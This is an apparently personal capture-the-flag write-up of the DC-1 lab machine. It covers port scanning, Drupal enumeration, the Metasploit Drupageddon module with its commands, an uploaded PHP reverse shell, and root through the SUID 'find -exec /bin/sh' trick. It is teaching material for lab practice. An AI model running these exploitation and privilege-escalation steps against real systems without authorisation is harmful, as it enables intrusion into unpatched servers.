DC-1 was a simple and straightforward CVE based box. We find the server is hosting Drupal CMS. I saw that Drupal version had a CVE which allowed me drop a webshell in webserver. Priv esc to root by exploiting find SUID binary.
Summary
- Portscan
- Drupal Enumeration
- Exploting drupal to get shell
- Privilege Escalation by exploting SUID binary
- Getting Root
- Final Flag
Portscan
1
2
3
4
5
6
7
Nmap scan report for 192.168.1.12
Host is up (0.00022s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
Drupal

I visit the website. I find that server is running Drupal CMS. I don’t have any idea about drupal so I search online and findout droopescan tool. I installed it and run it.
For installation:
1
pip install droopescan
After installation I run droopescan.
Initial Shell

From scan I find out some useful stuff but drupal version grab my attention.Then I findout exploits on searchsploit.
1
searchsploit drupal 7

I start metasploit and used the exploit.
1
2
3
use exploit/multi/http/drupal_drupageddon
set rhosts 192.168.1.12
run
 In this way I have meterpreter session
In this way I have meterpreter session

Flag 1
After getting shell I found flag1.txt
Netcat Shell

Now I have meterpreter so tried to launch shell and run the commands but due to some reasons I am not able to run commands.

 The metasploit shell is not working so that I shift to netcat shell by uploading
The metasploit shell is not working so that I shift to netcat shell by uploading php-reverse-shell.
Privesc to Root

After some enumeration I noticed that find has SUID bit set, we can run the commands as root.
With one simple command we get root.
1

/usr/bin/find . -exec /bin/sh \; -quit
Final Flag